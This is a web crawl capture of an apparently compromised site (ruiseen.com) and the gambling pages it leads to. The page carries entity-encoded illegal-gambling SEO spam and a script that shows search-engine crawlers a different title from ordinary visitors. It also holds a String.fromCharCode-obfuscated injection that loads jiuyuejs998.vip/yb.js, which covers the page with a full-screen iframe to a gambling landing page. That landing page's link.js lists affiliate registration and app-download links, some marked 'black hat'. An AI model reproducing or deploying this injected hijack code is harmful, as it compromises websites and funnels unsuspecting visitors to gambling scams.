

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ruiseen.com/abee/0acy202r.html
body_size: 1026
content:
<title>&#28595;&#28595;&#26032;&#33889;&#20140;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#20837;&#21475;</title>
<meta name="keywords" content="&#26032;&#33889;&#20140;&#20307;&#32946;&#23448;&#32593;&#30331;&#38470;&#20837;&#21475;&#44;&#26032;&#33889;&#20140;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#26032;&#33889;&#20140;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#26032;&#33889;&#20140;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#26032;&#33889;&#20140;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#23448;&#32593;&#44;&#26032;&#33889;&#20140;&#32593;&#22336;&#44;&#26032;&#33889;&#20140;&#20837;&#21475;&#44;&#26032;&#33889;&#20140;&#20307;&#32946;&#23448;&#32593;&#22312;&#32447;&#30331;&#24405;&#44;&#26032;&#33889;&#20140;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#26032;&#33889;&#20140;&#20840;&#31449;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#26032;&#33889;&#20140;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#26032;&#33889;&#20140;&#20840;&#31449;&#32593;&#39029;&#29256;&#30331;&#24405;&#10;"/>
<meta name="description" content="&#12304;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#12305;&#27426;&#36814;&#26469;&#21040;&#22885;&#22885;&#38376;&#26032;&#33889;&#20140;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#9989;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#12290;&#22885;&#22885;&#38376;&#26032;&#33889;&#20140;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="ruhuamy.com"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>

--- FILE ---
content_type: text/html
request_url: http://160.124.49.15/
body_size: 962
content:
<!doctype html>
<html lang="en">
    
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
            
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>五大联赛指定投注官网丨开云体育丨乐鱼体育丨九游娱乐官网</title>
	<meta name="keywords" content="五大联赛指定投注官网丨开云体育丨乐鱼体育丨九游娱乐官网">
	    <!-- 关键词 -->
	<meta name="description" content="五大联赛指定投注官网丨开云体育丨乐鱼体育丨九游娱乐官网">
	    <!-- 描述 -->
    <link rel="stylesheet" href="static/css/style.css" />
    <script src="static/js/link.js"></script>
    


  </head>
  <body>
    <div style="margin-top: 0.2rem">
      <img src="static/picture/logo.png" alt="" style="width: 7.5rem; margin: 0 auto" />
    </div>
    

    <div class="box">
      <div class="contact">
        <div class="mar">
        </div>
       </div>
	  


	  
	  
        <div class="kybox">
      <img src="static/picture/ky.png" alt="" class="kyboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('ky')" style="color: yellow; font-weight: bold;">
			  手机H5网页
			  </div>
          <div class="button mainbutton" onclick="down('ky')" style="color: blue; font-weight: bold;">
			  点击APP下载
			 </div>
        </div>
      </div> 
     
	  
	  
    
         <div class="jybox">
	    <img src="static/picture/jy.png" alt="" class="jyboxbg" />
	    <div class="buttonbox">
	      <div class="button" onclick="regi('jy')" style="color: yellow; font-weight: bold;">
			  手机H5网页
			  </div>
	      <div class="button mainbutton" onclick="down('jy')" style="color: blue; font-weight: bold;">
			  点击APP下载
			  </div>
	    </div>
	  </div> 	     
	  
	  

	  
	  
           <div class="lybox" >
        <img src="static/picture/ly.png" alt="" class="lyboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('ly')" style="color: yellow; font-weight: bold;">
			  手机H5网页
			  </div>
          <div class="button mainbutton" onclick="down('ly')" style="color: blue; font-weight: bold;">
			  点击APP下载
			  </div>
        </div>
      </div>     
      
	  
	  










   </div> 
   

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://160.124.49.15/static/js/link.js
body_size: 746
content:
var link = {
    //乐鱼链接
    lypcregi: 'https://www.ps34f2.vip:6848/entry/register85415/?i_code=8951872', //PC链接。【黑帽】
    lymoregi: 'https://www.q3bvua.vip:6022/entry/register85415/?i_code=8951872', //手机h5.  
    lydown: 'https://www.phsbld.vip:9965/85415?i_code=8951872', //app链接  
 
    //开云链接  
    kypcregi: 'https://www.125ghp.vip:7443/entry/register85415/?i_code=98893376', //PC链接 【黑帽】
    kymoregi: 'https://www.ec4qqj.vip:9048/entry/register85415/?i_code=98893376', //手机h5.  
    kydown: 'https://www.aklh77.vip:8001/85415?i_code=98893376', //app链接

    //九游链接
    jypcregi: 'https://www.bqunw7.vip:9163/entry/register85415/?i_code=36837305', //PC链接 【黑帽】
    jymoregi: 'https://www.dvq8el.vip:9172/entry/register85415/?i_code=36837305', //手机h5.  
    jydown: 'https://www.euw62e.vip:9077/85415?i_code=36837305', //app链接
 
    //华体会链接
    hthpcregi: 'https://www.atys0i.vip:9033/entry/register85415/?i_code=5728523', //PC链接  【黑帽】
    hthmoregi: 'https://www.atys0i.vip:9033/entry/register85415/?i_code=5728523', //手机h5.
    hthdown: 'https://www.sguy28.vip:3410/85415?i_code=5728523', //app链接E

}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value==='jy'){
        window.open( link.jydown )
    } else if (value==='hth'){
        window.open( link.hthdown )
    } else if (value==='ly'){
        window.open( link.lydown )
    }
    
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    }   else if(value ==='jy') {
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    } else if(value ==='hth') {
        if (isMo) {
            window.open( link.hthmoregi )
        } else {
            window.open( link.hthpcregi )
        }
    }else if(value ==='ly') {
        if (isMo) {
            window.open( link.lymoregi )
        } else {
            window.open( link.lypcregi )
        }
        
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://jiuyuejs998.vip/yb.js
body_size: 750
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = "http://160.124.49.15/"; 
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999999999999;background:#fff">'); 
document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
document.write('</div>');
